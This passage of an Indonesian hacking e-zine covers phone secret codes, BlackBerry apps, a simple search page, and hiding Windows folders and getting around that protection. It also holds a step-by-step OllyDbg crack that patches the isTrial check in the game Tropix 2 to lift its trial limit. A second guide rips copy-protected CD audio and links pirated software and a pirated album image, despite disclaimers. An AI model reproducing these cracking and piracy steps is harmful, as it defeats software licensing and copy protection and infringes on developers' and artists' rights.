penyimpanan memori internal. Ini juga akan menginstal ulang firmware telepon.

Catatan: Setelah Anda memberikan kode ini, tidak ada cara untuk membatalkan operasi kecuali jika Anda melepas baterai dari telepon. Jadi berpikir dua kali sebelum memberikan kode ini.

Informasi tentang ponsel kamera

* # * # 34971539 # * # *

Kode ini menunjukkan menu berikut empat:

- * Update firmware dari kamera dalam gambar (Jangan mencoba opsi ini)

- * Update firmware kamera di kartu SD

- * Dapatkan versi firmware kamera

- * Dapatkan hitungan update firmware

WARNING: Jangan gunakan opsi pertama dinyatakan, ponsel kamera akan berhenti bekerja dan Anda akan perlu membawa telepon ke layanan / toko untuk menginstal ulang firmware kamera.

Kode untuk mengubah "End Call / Power"

* # * # 7594 # * # *

Kode ini dapat digunakan untuk mengubah "End Call / Power" tindakan pada keypad ponsel Anda. Jadi default, jika Anda menekan tombol untuk beberapa saat, ia akan menampilkan layar yang meminta Anda untuk memilih pilihan dari mode Diam, dan Matikan telepon Airplane mode.

Anda dapat mengubah tindakan menggunakan kode ini. Anda dapat mengaktifkan kekuatan ini secara langsung dari tombol sehingga Anda tidak perlu membuang waktu Anda dalam memilih pilihan.

Buka layar di mana file copy

* # * # 273 283 * 255 * 663 282 * # * # *

Layanan modus log

* # * # 197328640 # * # *

Anda dapat menjalankan berbagai tes dan perubahan pengaturan dalam modus layanan.

Uji Kode: WLAN, GPS dan Bluetooth

* # * # 232339 # * # * - tes WLAN[/b

* # * # 526 # * # * [b]- tes WLAN

* # * # 528 # * # * - tes WLAN (Gunakan "Menu" untuk meluncurkan berbagai uji)

* # * # 232338 # * # * - Menampilkan alamat MAC dari WiFi

* # * # 1472365 # * # * - tes GPS

* # * # 1575 # * # * - tes GPS lain.

* # * # 232331 # * # * - tes Bluetooth

* # * # 232337 # * # * - Menampilkan alamat Bluetooth

Peluncuran GTalk Service Monitor

* # * # 8255 # * # *



Kode untuk mendapatkan informasi versi firmware:

* * * # 4986 * 2650468 # * * * - PDA, Telepon, H / W, RFCallDate
* * * # 1234 # * * * - PDA dan Telepon
* * * # 1111 # * * * - FTA BD Versi
* * * # 2222 # * * * - FTA HW Version
* * * # 44336 # * * * - PDA, Telepon, CSC, Membangun Waktu, nomor daftar perubahan.

Kode untuk meluncurkan berbagai Pabrik Tes:

* * * # 0283 # * * * - Loopback paket
* * * # 0 * * * * - LCD tes
* * * # 0673 # * * * atau * * * # 0289 # * * * - tes Melody
* * * # 0842 # * * * - tes Device (Getaran, dan Backlight test)
* * * # 2663 # * * * - Touch versi layar
* * * # 2664 # * * * - Layar sentuh tes
* * * # 0588 # * * * - Sensor jarak tes
* * * # 3264 # * * * - RAM versi

Sumber: **Devilzc0de Forum**

Thanks to: [androidindonesia](#) 😊



By: **anharku** a.k.a **r13y5h4**

anharku@codenesia.com

<http://codenesia.com>

Code Rahasia Blackberry

By **anharku** a.k.a **r13y5h4**



BlackBerry adalah perangkat selular yang memiliki kemampuan layanan push e-mail, telepon, sms, menjelajah internet, messenger (Blackberry Messenger/BBM), dan berbagai kemampuan nirkabel lainnya. Penggunaan gadget canggih ini begitu fenomenal belakangan ini, sampai menjadi suatu kebutuhan untuk fashion. BlackBerry pertama kali diperkenalkan pada tahun 1999 oleh perusahaan Kanada, **Research In Motion (RIM)**. Kemampuannya menyampaikan informasi melalui jaringan data nirkabel dari layanan perusahaan telepon genggam hingga mengejutkan dunia.

Setiap perangkat seluler (hp) memiliki Secret Code atau kode rahasia tersembunyi yang dapat digunakan untuk berbagai tujuan, seperti android ,BB pun memiliki kode rahasia. Kode-kode ini mungkin berfungsi dalam keadaan darurat atau pun ingin mengetahui apa saja yang sudah dilakukan (log) akan ditunjukkan dengan menampilkan di log report. Juga untuk mengecek apakah BB yang dibeli merupakan BB Unlock atau BB lock. Serta bisa juga digunakan untuk melihat apakah BB yang dibeli termasuk hape baru atau bekas.

Berikut code-code rahasia tersebut, cekidot:

Mengubah lambang sinyal dari bar ke angka tahan ALT + N M L L pada home.

Melihat Data Usage dan Voice Usage : B U Y R. ketikkan B U T T E R pada [option] -> [Status].

Melihat RefId dan ServiceUserId : ALT + V I E W. Tahan ALT + V V I I E W W) pada saat membuka pesan.

Melihat Event Log Tahan ALT + L G L G pada home.

Menampilkan Help Me : ALT + CAP + H . Tahan ALT + R A C E pada home.

Menampilkan informasi SIM Card : M E P D (Sure Type : M E P P D) pada [options] -> [advanced options] -> [SIM Card]. (Juga berguna untuk mengecek apakah BB kita unlocked atau LOCKED. Kalau UNLOCKED, semua harus DISABLED. Kalau ada yg ENABLE, berarti masih LOCKED).

Shortcut ke menu lain Tekan ALT + ESC.

Soft reset tekan Alt + CAPS + Del.

Application switcher tahan ALT + BACK.



ALT tahan + N M L L = mengetahui kapasitas sinyal bar

ALT tahan + V A L D = verifikasi Address Book

ALT tahan + R B L D = merombak Address Book

ALT tahan + R B V = melihat source code dalam Webpage

ALT tahan + E S C R = Home Screen Displays, Help Me screen

ALT tahan + left Shift + press H = mengetahui info teknis yang ada dalam Blackberry

ALT tahan + Right Shift + Delete = mengetahui simulasi kapasitas baterai sudah full

* # 0 6 # = mengetahui IMEI yang ada pada Blackberry

Semoga Kode rahasia diatas bisa memudahkan dan membantu anda mengetahui JEROAN dari BB.

Update terus aplikasi BB mu biar ga ketinggalan jaman, jangan lupa lakukan reboot setelah update. ada lagi nih Tip buat ngirit batre kata mbak MaWaR_JaTimCrew setelah di cas penuh, **copot batrai**. Secara logika aplikasi yg berjalan lebih sedikit dibanding sebelum di reboot. Dagh dulu yah... moga bermanfaat...

salam Galau...

Sumber:

<http://id.wikipedia.org/wiki/BlackBerry>

<http://www.gadgets.info/2011/11/kode-rahasia-blackberry.html>

Thanks to: #Indonesiancoder Group on BBM ☺



By: **anharku** a.k.a **r13y5h4**

anharku@codenesia.com

<http://codenesia.com>

CRACK GAME TROPIX 2

By j0ck3r

NB: PENULIS TIDAK MENGAJARKAN UNTUK MENJADI SEORANG PEMBAJAK, TULISAN INI HANYALAH SEKEDAR PEMBELAJARAN SEMATA.

Pada edisi edisi yang lalu saya sempat menulis tentang Cheating game buatan topgame,bahkan om Anharku dan om X-Cisadane juga membuat materi yang sama meskipun caranya berbeda,keren euy materinya...Pada tulisan kali ini ane mencoba melakukan cracking terhadap game juga. Game yang mau ane crack yaitu game Tropix 2 buatan [game house](#),




Tropix 2

FunPass

Register Game

Free Trial



Trial time left: 60 minutes

→ TRIAL 60 MENT
AJA :(

Already a FunPass member? [Login Here](#)


Play Now

Want to play Tropix 2 without time limits?


[Learn More](#) about FunPass and [Join Today!](#)

Get license codes to register Tropix 2

Buy Now!



 GAMEHOUSE®

[Support](#) | [Privacy Policy](#) | [Terms & Conditions](#) | [Free Newsletter](#)







Arrgh...padahal baru seru-serunya maen,eh masa pakenya abis,bisikan iblis pun muncul,hajar aja deh biar bisa jadi full version,langsung buka **Ollydbg**,pilih file yang ber-ekstensi **.dll** (**Dynamic-link Library**),dan pilih **Tropix2res.dll**



Sperti biasa, klik kanan → search for → command dan masukkan kata “call isTrial” <tanpa tanda kutip>




muncul deh yang kita cari, arahkan cursor kita ke situ dan tekan “Enter” maka kita akan dibawa ke alamat yang akan kita modifikasi....


Address	Hex dump	ASCII
1800240F	.E8 6C940000	CALL tropix2r.18006880
18002410	.8024 0C	ADD ESP,0C
18002417	.85C0	TEST EAX,EAX
18002419	.75 2B	JNZ SHORT tropix2r.18002446
1800241B	.E8 20AA0000	CALL tropix2r.isTrial
18002420	.85C0	TEST EAX,EAX
18002422	.74 22	JE SHORT tropix2r.18002446
18002424	.E8 A7AB0000	CALL tropix2r.TrialsRemaining
18002429	.85C0	TEST EAX,EAX
1800242B	.75 19	JNZ SHORT tropix2r.18002446
1800242D	.A1 F8A30118	MOV EAX, DWORD PTR DS:[1801A3F8]
18002432	.85C0	TEST EAX,EAX
18002434	.7F 10	JG SHORT tropix2r.18002446
18002436	.68 102A0118	PUSH tropix2r.18012A10
18002439	.56	PUSH ESI
1800243C	.FD03	CALL EBX
1800243E	.56	PUSH ESI
1800243F	.83C7 0A	ADD EDI,0A
18002442	.FFD5	CALL EBP
18002444	.03F0	ADD ESI,EAX
18002446	.6A 0B	PUSH 0B
18002448	.68 B0290118	PUSH tropix2r.180129B0
1800244D	.57	PUSH EDI
1800244E	.E8 9D930000	CALL tropix2r.1800B7F0
18002453	.8024 0C	ADD ESP,0C
18002456	.85C0	TEST EAX,EAX
18002458	.75 34	JNZ SHORT tropix2r.1800248E
1800245A	.E8 E1A90000	CALL tropix2r.isTrial
1800245F	.85C0	TEST EAX,EAX
18002461	.74 12	JE SHORT tropix2r.18002475
18002463	.E8 68AB0000	CALL tropix2r.TrialsRemaining
18002468	.85C0	TEST EAX,EAX
1800246A	.75 09	JNZ SHORT tropix2r.18002475
1800246C	.A1 F8A30118	MOV EAX, DWORD PTR DS:[1801A3F8]
18002471	.85C0	TEST EAX,EAX
18002473	.7E 09	JLE SHORT tropix2r.1800247E
18002475	.A1 AC850118	MOV EAX, DWORD PTR DS:[180185AC]
1800247A	.85C0	TEST EAX,EAX
1800247C	.74 10	JE SHORT tropix2r.1800248E
1800247E	.68 B4290118	PUSH tropix2r.180129A4
18002483	.56	PUSH ESI
18002484	.FFD3	CALL EBX
18002486	.56	PUSH ESI
18002488	.8024 0C	ADD ESP,0C
1800CE40=tropix2r.isTrial		

Address	Hex dump	ASCII
1800CE2D	.47	INC EDI
1800CE2E	.48	DEC EAX
1800CE2F	.75 F7	JNZ SHORT tropix2r.1800CE28
1800CE31	.4E	DEC ESI
1800CE32	.8A46 01	MOV AL, BYTE PTR DS:[ESI+1]
1800CE35	.46	INC ESI
1800CE36	.84C0	TEST AL,AL
1800CE38	.75 86	JNZ SHORT tropix2r.1800CDC0
1800CE3A	.5F	POP EDI
1800CE3B	.5E	POP ESI
1800CE3C	.5D	POP EBP
1800CE3D	.5B	POP EBX
1800CE3E	.C3	RETN
1800CE3F	.CC	INT3
1800CE40	.A1 9C600118	MOV EAX, DWORD PTR DS:[1801609C]
1800CE45	.C3	RETN
1800CE46	.CC	INT3
1800CE47	.CC	INT3
1800CE48	.CC	INT3
1800CE49	.CC	INT3
1800CE4A	.CC	INT3
1800CE4B	.CC	INT3
1800CE4C	.CC	INT3
1800CE4D	.CC	INT3
1800CE4E	.CC	INT3
1800CE4F	.CC	INT3
1800CE50	.C705 9C600118	MOV DWORD PTR DS:[1801609C],0
1800CE5A	.C3	RETN
1800CE5B	.CC	INT3
1800CE5C	.CC	INT3
1800CE5D	.CC	INT3
1800CE5E	.CC	INT3
1800CE5F	.CC	INT3
1800CE60	.C705 9C600118	MOV DWORD PTR DS:[1801609C],1
1800CE6A	.C3	RETN
1800CE6B	.CC	INT3
1800CE6C	.CC	INT3
1800CE6D	.CC	INT3
1800CE6E	.CC	INT3
1800CE6F	.CC	INT3
1800CE70	.E9 BBD2FFFF	JMP tropix2r.1800A130
1800CE75	.CC	INT3
1800CE76	.CC	INT3
1800CE77	.CC	INT3

Klik 2x dan akan muncul kotak, lalu isinya kita ganti dengan **MOV EAX,0**, lalu klik “Assemble”



Selesai sudah,dan kita bisa mainkan game tersebut tanpa batasan waktu lagi..he he he





Masih banyak yang bisa diaplikasikan dari tutor diatas,mungkin ada temen-temen yang pengen nge-game tanpa batasan waktu tapi gak punya registrasinya,bisa saja menerapkan cara diatas...tapi penulis gak menjamin semua game bisa di akalin begitu lho yaa :p

“ Aku hanyalah manusia biasa yang tidak memiliki kelebihan apa-apa,tapi aku selalu berusaha jadi lebih baik dari diriku yang sekarang”



About Me: penulis adalah lulusan Universitas yang gak terkenal jurusan Management Akutansi,sekarang bekerja di salah satu perusahaan swasta yang bergerak di bidang makanan bagian PPIC (Plan Production Inventory Control),aktif (eh tepatnya sih cuman jalan-jalan doank :p)di beberapa forum hacking,termasuk terlambat mendalami dunia IT ☺ penulis bisa di hubungi di [email](#) ,[facebook](#) dan

[blog](#) penulis

Thanks to

[Allah Swt](#) || [Muhammad SAW](#) || [My Father](#) || [My Mother](#)
|| [XCode](#) || [Codenesia](#) || [Devilzc0de](#) || [BorneoCrew](#) || [All people](#)

Aplikasi wajib di BB

By anharku a.k.a r13y5h4



Setelah nyobain Android biar ga ketinggalan jaman nyobain BB juga ah ahak-ahak...dasar Norak baru pegang duit dikit aja banyak kemauan mau beli ini lah itulah...pergi kesinilah kesanalah ke **sintai** lah (**sintai** baca **SARKEM** NYA BaTaM) hhhh.. =))

BlackBerry

Lanjut ah jangan bercanda terus **Alhamdulillah ya, SESUATU....** (halah)

Alhamdulillah punya rejeki buat beli bb hape / ponsel cerdas yang memiliki keunggulan dari segi push e-mail dan akses data internet. Namun, agar BlackBerry makin punya nilai plus, ada baiknya diinstal aplikasi yang mendukung aktivitas sehari-hari. Berikut adalah beberapa aplikasi BlackBerry yang wajib diinstal di Bbmu.

-BlackBerryMessenger

Aplikasi paling wajib nigh di BB masak punya BB ga bisa BBM'an? Apa kata dunia? Biar bisa BBM'an kita harus langganan paket internet BB, biasanya sih daftar dulu di provider kartunya. Misalnya S1MP4T1 langganan internet BB untuk hariannya 5000 per hari, atau 100.000 perbulan. Kalau sibening ex-el nih rada murah 49ribu perbulan, beliin aja pulsa reguler 50ribu lanjut daftarin paket internet BB.

-crunchSMS

Aplikasi untuk proteksi sms biar ga dibaca sembarang orang.

-Facebook on BlackBerry

Wajib nigh biar kalo update status di Facebook keluar logo BB dan tulisan update via BlackBerry (NARSIS AMIT) :p~

-Twitter

Biasanya yg punya twitter wajib instal ini di bb, agar setiap ada pesan twitter yang masuk atau twit dari teman bisa langsung tahu, masuk di bagian pesan (Messages BB).

-BatterySaver

Aplikasi wajib untuk monitoring prosentase battery BB, sekaligus optimalisasi penggunaan Battery BB.



-Font Master

Aplikasi Wajib untuk mengubah font di BB, biar font nya jadi lucu2....

-Navita Translator

aplikasi penerjemah. Ia mampu menerjemahkan 52 bahasa, tinggal pilih Indonesia-English atau sebaliknya English-Indonesia untuk mencari terjemahan dari bahasa Inggris ke Indonesia

-CB Wallpaper Changer

Agar Wallpaper di BB dapat berubah2.

-Player for youtube

Aplikasi untuk menonton video Youtube.

-Netqim Antivirus Free

Aplikasi antivirus gratis di BB.

-Auto with OS7 Icons

Aplikasi untuk merubah tampilan theme, biar seperti OS7

Kesemua aplikasi itu bisa didownload di **BlackBerryAppWorld** tinggal SEARCH aja dagh berdasarkan nama2 aplikasi yang telah saya tuliskan diatas..Hm..omong2 tentang aplikasi BB banyak yg ga gratis yah aplikasinya, yg gratis atau FREE dikit ga seperti di Android, di **MARKET**nya ANDROID banyak aplikasi Gratis dan lebih BERAGAM lagi aplikasinya... ☺ mungkin karena Android yg sifatnya *opensource* yah...
Linux gitu :p~

Udah dulu ah...

Terahir jangan lupa add pin BB ku ya: **216CC7D4**

Thanks to: Group **#indonesiancoder** in BB & all Contact @myBB.



By: **anharku** a.k.a **r13y5h4**

anharku@codenesia.com

<http://codenesia.com>



Bypass Proteksi CD Lagu Yang Menggunakan Opendisc

by: X-Cisadane


PENDAHULUAN :

Salam sejahtera para pembaca sekalian, kali ini penulis akan mensharing sebuah trick yang sedikit banyak bermanfaat bisa digunakan bagi para pembaca. Sebelum penulis beranjak untuk membahas lebih jauh, penulis hanya ingin mengingatkan *jikalau penulis tidak bermaksud mengajarkan pembajakan CD Lagu*, karena pada tulisan ini penulis hanya ingin memaparkan sebuah trick mengambil File-File Audio (Musik) dari CD Lagu yang menggunakan Aplikasi Opendisc. Apa sih Opendisc ini? Opendisc merupakan Aplikasi Multimedia yang berdiri sendiri (Extended) biasanya terdapat di CD Lagu original, Opendisc dapat meningkatkan kualitas konten Multimedia dan dapat memainkan konten Multimedia pada perangkat pemutar musik (MP3 Player, VCD/DVD Player) maupun perangkat komputer, tanpa harus terdapat Aplikasi pemutar musik pada komputer tersebut. Sehingga tanpa Winamp/WMP di perangkat komputer kita, kita dapat memutar musik ataupun konten yang terdapat pada CD yang menggunakan Aplikasi OpenDisc.

Perlu diketahui juga, Aplikasi ini bersifat gratis dan Portabel, ini artinya pengguna dapat menggunakan Aplikasi Opendisc tanpa perlu membayar ataupun mencari yang bajakan dan juga tidak perlu diinstallasi di perangkat komputer kita. Opendisc menegaskan bahwa teknologi yang dipakai didasarkan atas spesifikasi dari *BlueBook Specification*. Sumber : (<http://en.wikipedia.org/wiki/Opendisc>) dengan pengubahan seperlunya.


PEMBAHASAN :

Oke sekarang kita akan masuk ke pembahasan, pada kasus ini penulis dipinjamkan sebuah CD Original Dj David Guetta dengan Albumnya PopLife. Sewaktu penulis masukkan CD nya ke CD-ROM muncul label Opendisc dan muncul lah Aplikasi OpenDisc untuk memutar lagu-lagu DJ David Guetta.




Gambar 1 : Aplikasi Opendisc pada CD Album Original David Guetta.

Lewat Aplikasi Opendisc ini, penulis bisa langsung mendengarkan lagu-lagunya Om David Guetta dengan tombol Play, Next dan Previous. Dan penulis berniat ingin menyalin semua File-file lagu (Audio) yang ada pada CD ini, Wkwkwk... **Ngebajak Mode = ON**. Biasanya juga begitu, penulis suka minjem-minjem CD orang terus penulis Copas File-file lagunya dari CD pinjaman ke Harddisk (Gak Modal). Penulis kemudian membuka Drive yang berisi CD Album Original David Guetta dan mencari File-file lagu (Audio), tapi sangat disayangkan, tidak 1 pun ditemukan File-file Audio!



Gambar 2 : Isi dari CD yang menggunakan Aplikasi Opdisc.


Penulis juga sudah mengatur agar Folder yang Terhidden bisa terlihat dan sudah mengubek-ubek Folder yang ada di CD tersebut tapi tetap tidak menemukan File Audio! Wah magic ini! Masa bisa denger lagu-lagu lewat CD ini, tapi File-file lagunya gak ada di CD ini? Penulis kemudian mencoba mencari File-file lagunya dengan cara memainkan lagu-lagu yang ada di CD tersebut menggunakan Windows Media Player.



Gambar 3 : Properti lokasi dari lagu yang diputar.

Saat penulis periksa lokasi File lagu tersebut menggunakan Windows Media Player, terlihat tidak lazim yaitu **wmpcd://1/1**. Lantas bagaimana penulis bisa mendapatkan Lagu-lagu yang ada di CD tersebut? Caranya adalah menggunakan Software **JetAudio**. **JetAudio** ini dapat diunduh gratis di (<http://www.jetaudio.com/download/>). Atau pembaca bisa mencari **JetAudio** yang **Plus VX** versi


bajakannya di search.4shared.com. Anggap saja **JetAudio** sudah terinstall, sekarang buka **JetAudio** tersebut dan klik Menu *Rip*.



Gambar 4 : Tampilan menu Rip pada JetAudio.


Setelah itu silahkan pembaca pilih *drive* yang berisi CD musik tersebut, dalam kasus ini penulis memilih *drive* G:. Kemudian pembaca bisa memilih lagu-lagu mana saja yang ingin pembaca salin/simpan ke Harddisk. Sebelum melakukan Start Ripping, tentukan dulu *Output Formatnya*, pembaca bisa menentukan *Output* dari *Format File* misalnya : WAV atau MP3 atau OGG dan lain sebagainya.

Untuk menentukan kualitas dari *Output Format* yang dihasilkan silahkan pembaca mengklik *Config*. Setelah itu barulah pembaca menentukan *Folder* di mana letak File-file Audio tersebut akan disimpan, asumsikan saja di My Documents. Selanjutnya pembaca boleh mengklik *Start* untuk memulai proses Ripping.



Gambar 5 : Proses Ripping dengan JetAudio.

Tunggu hingga proses Ripping selesai, sampai muncul Pop-up/Message Box **“Do you want to add new files to an album?”**. Pilih saja No! Jika berhasil nanti File Audionya akan disimpan di tempat yang sebelumnya sudah ditentukan, dalam kasus ini berarti : My Documents.



Gambar 6 : Proses penyimpanan ke Harddisk sukses.

Akhirnya penulis pun bisa mendapatkan musik-musik dari Album Originalnya Dj David Guetta, hehehehe... Ternyata seperti itulah cara untuk mendapatkan File-file Audio yang ada di dalam CD tersebut. Pembaca bisa mendownload File .nrg CD Album Originalnya Dj David Guetta di http://www.indowebster.com/David_Guetta_Poplife.html, dan setelah diunduh silahkan File .nrg nya diMount ke Virtual Drive menggunakan Alcohol atau Daemon Tools.



PENUTUP :

Mudah-mudahan apa yang penulis paparkan di sini dapat berguna bagi para pembaca CN-Zine, begitulah cara Abang-abang yang berada di emperan melakukan pembajakan terhadap CD Lagu Original. Mungkin CD Album tersebut dibuat sedemikian rupa menggunakan Aplikasi Opendisc agar tidak dapat dibajak, tetapi faktanya masih tetap bisa dibajak. Mungkin ini dapat menjadi pelajaran dan PR bagi kita semua untuk membuat sebuah Aplikasi yang lebih baik lagi dalam melindungi konten pada CD Original dan mengurangi pembajakan! **Semoga kita dapat mengambil hikmahnya atas apa yang penulis berikan dalam tutorial kali ini.** Penyalahgunaan, Penggunaan dan Segala macam resiko dalam praktik tutorial ini, diluar tanggung jawab penulis!. Akhir kata “Tak ada gading yang tak retak” penulis mohon maaf jika ada kesalahan dalam penulisan artikel ini.

- Dwi a.k.a Kali Cisadane (X-Cisadane) –

BIOGRAFI PENULIS :



Dwi atau Kali Cisadane (**X-Cisadane**), setelah menamatkan pendidikan Sekolah Menengah Atas, kemudian melanjutkan pendidikannya di Perguruan Tinggi Swasta jurusan Sistem Informasi di Universitas Gunadarma Depok, Indonesia. Sebagian besar, ilmu yang dimilikinya di dapat dari dunia maya dan dari penelitiannya yang secara otodidak. Penulis juga aktif dalam beberapa Forum Diskusi yang membahas Dunia Underground seperti : XCode, Codenesia , BorneoCrew, DepokCyber, Cisadane Hacker Community, Muslim Hackers, Dunia Santai dan yang lainnya. Contact



Google Hack

By Mbah_Google

Copy paste Code berikut save dengan nama googlehack.html lalu upload di serper ente:

```
<html><head><title>Google Hacking</title>

<body bgcolor=black lang=IN style='tab-interval:36.0pt'>

<center>

<font size=6 color=blue>Google Hacking</font><br></br>

<font size=6 color=blue></font>

<hr>

<br>

</br><font color=blue>

Ketik Kata Kunci Yang Anda Cari, Lalu Tekan <B>ENTER</B></font>

<br></br>

<form action=http://google.com/search method=get >

<input name=q>

</form>

</center>

</body>

</html>
```

buka di browser ente

ketik http://domain_ente.com/google.html

-TheEnd-



Proteksi Folder di Windows & Cara MemBypassnya

By: X-Cisadane

PENDAHULUAN :

Salam sejahtera para pembaca sekalian, kali ini penulis akan mensharing sebuah trick yang sedikit banyak bermanfaat bisa digunakan untuk melindungi Folder yang berisi File-File penting atau rahasia atau yang bersifat pribadi pada Sistem Operasi Windows. Bayangkan jika suatu saat malapetaka menimpa perangkat (PC/Notebook) pembaca, mungkin jika malapetaka itu berupa kerusakan Hardware bisa dengan mudah dapat diganti. Tapi bagaimanakah jika malapetaka itu berupa kehilangan File-File? Mungkin saja saat pembaca terkoneksi dengan Internet, perangkat yang pembaca gunakan diserang oleh peretas dan File-File penting milik pembaca dicuri atau bahkan dihapus.

File-File tersebut tentunya lebih berharga daripada Hardware, bukan? Hardware dapat dibeli dengan uang, tetapi File-File berharga yang pembaca miliki tentunya tidak dapat ditukar dengan yang namanya uang. Beruntunglah jika para pembaca suka melakukan back-up, pembaca masih memiliki File salinan. Tapi jika para pembaca malas melakukan back-up dan mendapati kehilangan File, mungkin pembaca hanya dapat menggigit jari atau menggantungkan harapan pada Piranti Lunak Recovery (Itu juga kalau berhasil).

Terkadang ada saja orang usil atau jahil di sekitar kita, entah itu rekan atau teman kita atau mungkin saudara atau yang lainnya, meminjam perangkat kita kemudian membuka-buka sebuah Folder yang mungkin saja di dalamnya terdapat File-File yang bersifat pribadi atau penting atau rahasia. Mungkin jika orang jahil atau usil tersebut hanya bertujuan melihat-lihat saja sih, tidak jadi masalah kan? Tapi biasanya, rasa penasaran akan mengalahkan semua larangan yang ada, orang jahil atau usil tersebut akan (menyalin) mencuri File-File yang ia anggap merupakan sebuah harta karun.

Nah, sering kali juga kita jumpai juga kasus kehilangan File dimana User tersebut teledor. User tersebut beristirahat dan meninggalkan perangkat dalam keadaan aktif, kemudian datanglah anak kecil yang tidak tahu apa-apa menggunakan perangkat tersebut, dan tidak sengaja masuk ke sebuah Folder dan menghapus File-File penting yang ada. Voila... File-file penting milik User tersebut hilang dalam sekejap dan harus melakukan Recovery untuk mengembalikan File-File tersebut atau mungkin menulis ulang (Jika



Recovery Gagal). Mungkin ini cerita fakta yang kerap kali terjadi di sekitar kita, nah kalau sudah seperti ini siapa yang akan di salahkan?

Hehehehe :D

PEMBAHASAN :

Oke sekarang kita akan masuk ke pembahasan, di sini penulis tidak akan mengajarkan pembaca untuk menjadi pencuri tapi di sini penulis akan membagi pengalaman penulis. Dalam melindungi Folder atau File ada banyak caranya, mulai dari yang sederhana sampai yang rumit sekalipun, tapi kita akan membahas yang sederhana dan mudah diimplementasikan.

Proteksi Folder dengan memanfaatkan Attribut

Attribut pada Sistem Operasi Windows XP yang penulis gunakan ada empat yaitu : Read Only (R), Archive (A), System (S) dan Hidden (H). Jika pada Sistem Operasi Windows XP yang belum Ditweaking (dioprek-oprek), setiap File atau Folder yang memiliki attribut System dan Hidden akan disembunyikan, hal ini dilakukan untuk kepentingan keamanan dan menjaga integritas dari Sistem Operasi itu sendiri. Kita dapat mengatur Attribut pada Folder yang di dalamnya terdapat File penting atau yang bersifat pribadi dengan menggunakan Command Prompt.

Buka Command Prompt dari Start Menu, klik Run, ketik cmd dan tekan enter. Nanti akan muncul jendela berupa CLI (Command Line Interface), nah dari sini kita akan coba menyembunyikan sebuah Folder. Asumsikan Folder yang akan di sembunyikan adalah F:\Bokep, nah ketik di Command Prompt Attrib +R +A +S +H F:\Bokep /s /d


```
C:\WINDOWS\system32\cmd.exe
C:\Documents and Settings\Root>Attrib +R +A +S +H F:\Bokep /s /d
C:\Documents and Settings\Root>_
```

Jika berhasil maka Folder yang bernama Bokep di Drive F:\ akan disembunyikan, teknik pengamanan ini memang dibidang basic banget dan kerap kali digunakan oleh anak Ababil yang suka menyembunyikan File video porno ke sebuah Folder. Tapi sebagian besar End User juga tidak menyadari jika di sebuah perangkat terdapat sebuah Folder yang disembunyikan, lumayan lah buat pengamanan



tingkat pemula. Lantas untuk melihat atau mengetahui ada Folder yang disembunyikan bagaimana caranya kakak?

Untuk memunculkan Folder yang disembunyikan cukup dengan beberapa langkah yaitu, Buka My Computer, klik menu Tools, pilih Folder Options, pilih Tab View, kemudian cari **Show hidden files and folders** (pilih itu), dan scroll ke bawah, hapus centang pada **Hide protected operating system files (Recommended)**. Voila, nanti Folder yang disembunyikan tersebut akan muncul dengan warna samar-samar seperti pada gambar di bawah :




Cara lainnya adalah dengan membalikkan perintah tadi, jika perintah `Attrib +R +A +S +H F:\Bokep /s /d` akan menyembunyikan Folder, itu artinya dengan perintah `Attrib -R -A -S -H F:\Bokep /s /d` akan mengembalikan Folder yang tersembunyi.


Proteksi Folder dengan memanfaatkan desktop.ini

Desktop.ini adalah sebuah File yang dapat mengatur atau mengkustomisasi dan menyimpan sebuah pengaturan Folder. Melalui desktop.ini kita dapat memodifikasi agar ketika pengguna Windows masuk ke dalam sebuah Folder tertentu, maka akan menjalankan aksi tertentu. Penulis telah membuat sebuah Program sederhana yang bernama CFC (Cisadane Folder Camouflage) dimana pada Program sederhana ini akan membuat sebuah File desktop.ini pada Folder yang akan dikustomisasi. Program CFC akan penulis sertakan nanti.

Anggap saja pembaca sudah mengunduh dan menjalankan Program CFC.




Silahkan pembaca mengklik Browse kemudian pilih Folder yang akan dilindungi. Asumsikan di sini Folder yang akan dilindungi adalah C:\data virus. Kemudian pembaca klik **Assembly** pada bagian *Select Folder Icon*. Biarkan semua Attributes mulai dari **Read-Only** sampai **System** tercentang semua. Kemudian klik *Camouflage!* Nah silahkan pembaca buka Folder yang dilindungi tersebut, apa yang terjadi? Ketika pembaca berusaha mencoba membuka Folder yang dilindungi tersebut akan terjadi seperti ini :





Mungkin pembaca akan bingung dan bertanya-tanya seperti ini : Loh, File-File saya mana? Kok tidak ada? Kok isi Folder yang saya lindungi tadi File-Filenya seperti ini? Jawabannya adalah Saat pembaca mengklik *Camouflage* File desktop.ini yang berisi script tertentu sudah dibuat di dalam Folder yang pembaca browse tadi dan File desktop.ini tersebut akan menjalankan aksinya acap kali Folder tersebut dibuka. Untuk mengembalikannya cukup Browse Folder yang dilindungi tadi, dan Klik *Normalize!*

Sebelum pembaca mengklik *Normalize!* Penulis akan memaparkan Cara Membypass trick sederhana ini. Untuk Membypass proteksi Folder dengan menggunakan desktop.ini, pembaca dapat menggunakan Software WinRAR. Coba sekarang kita masuk ke dalam Folder yang diproteksi menggunakan trick ini menggunakan WinRAR. Buka WinRAR di kolom Address Bar, pembaca tuliskan lokasi Folder yang pembaca proteksi tadi, dalam kasus ini C:\data virus.





Nah bagaimana? File-Filenya masih ada bukan? Tidak hilang dan Tidak disembunyikan. Dan di sana terlihat ada File desktop.ini seperti yang telah penulis jelaskan tadi. Oke, sekarang pembaca sudah mengerti cara Membypassnya dan silahkan pembaca Browse Folder yang dilindungi tadi, dan Klik *Normalize!*

Proteksi Folder dengan memanfaatkan fitur Security pada File System NTFS


Ini adalah trick terakhir yang penulis share, trick ini hanya bisa berlaku di OS Windows XP dan setelahnya. Selain itu trick ini juga hanya berlaku pada Partisi (Drive) yang File Systemnya bertipe NTFS, bukan FAT!

Windows XP datang dengan sejumlah fitur yang memungkinkan Usernya untuk mengatur berbagai aspek keamanan. Untuk memanfaatkan secara maksimal, pembaca harus menggunakan File System NTFS,






Kemudian pembaca klik tombol Advanced untuk memulai pengaturan dan pembagian hak akses. Ingat! Kita akan buat agar tidak ada User lain selain Administrator (bawaan Sistem Operasi) yang boleh mengakses Folder tersebut. Setelah mengklik Advanced, pilih Tab Owner dan klik ganda (sorot) pada Administrator dan centang **Replace owner on subcontainers and objects**, seperti pada gambar di bawah dan klik Apply.






Setelah itu Current owner of this item: akan berubah menjadi Administrator (seperti pada gambar di bawah) dan bukan Administrators (seperti pada gambar di atas). Setelah itu klik Tab Auditing.




